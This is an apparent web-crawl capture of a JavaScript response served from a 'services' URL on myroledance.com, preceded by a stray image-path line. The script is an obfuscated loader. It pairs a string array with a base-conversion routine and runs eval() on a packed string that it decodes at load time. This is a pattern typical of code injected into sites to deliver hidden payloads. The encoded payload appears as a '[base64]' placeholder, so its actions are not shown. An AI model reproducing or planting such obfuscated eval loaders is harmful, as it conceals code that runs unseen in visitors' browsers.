

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1559
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe88c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe88c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"wCbzLZXkY",30,8,14))